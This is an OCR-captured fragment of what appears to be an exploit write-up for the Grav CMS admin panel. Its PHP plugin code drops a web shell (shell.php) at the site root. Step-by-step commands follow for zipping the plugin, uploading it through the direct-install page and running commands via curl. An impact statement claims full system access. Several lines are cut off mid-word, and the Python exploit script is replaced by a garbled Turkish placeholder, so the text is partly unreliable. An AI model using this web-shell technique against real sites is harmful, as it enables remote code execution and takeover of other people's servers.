
        $shell_path = GRAV_ROOT . '/shell.php';

        if (!file_exists($shell_path)) {

            file_put_contents($shell_path, '<?php sys
        }

    }

}

----------------------

2. Compress the directory:

   $ zip -r shellplugin.zip shellplugin/

3. Log in to the Grav Admin panel and navigate to:

   /admin/tools/direct-install

4. Upload the 'shellplugin.zip' file.

5. Once installed, the plugin triggers on the next re
   dropping a shell at the root.

6. Access your shell:

   curl "http://<target>/shell.php?cmd=id"

Exploit Script (Python):

[Buraya yukar�0�3da payla�0�6t�0�3�0�6�0�3n Python sc
Impact:

Full system-level access under the context of the web
with administrative privileges (or via CSRF) can com